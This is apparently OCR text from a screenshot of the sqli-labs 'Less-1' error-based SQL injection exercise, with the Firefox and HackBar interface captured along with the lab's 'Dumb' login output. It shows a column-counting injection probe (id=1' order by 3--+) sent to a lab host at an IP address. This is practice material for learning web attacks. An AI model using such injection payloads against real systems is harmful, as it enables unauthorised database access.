 Less-1 **Error Based- String**
45.32.113.109:11516/Less-1/?id=1' order by 3--+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb
等待 45.32.113.109...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://45.32.113.109:11516/Less-1/?id=1' order by 3--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All